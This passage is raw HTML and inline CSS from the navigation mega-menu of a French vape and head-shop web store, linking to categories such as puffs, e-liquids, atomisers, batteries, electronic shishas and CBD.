							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-308f126d elementor-align-center elementor-widget elementor-widget-button" data-id="308f126d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas électroniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23194" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23194"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Head Shop"><a href="https://www.narguiluxe.com/categorie-produit/headshop/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Head Shop</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23218" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23218" class="elementor elementor-23218" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a61b670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61b670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7d004737" data-id="7d004737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821f788 elementor-widget elementor-widget-image" data-id="821f788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
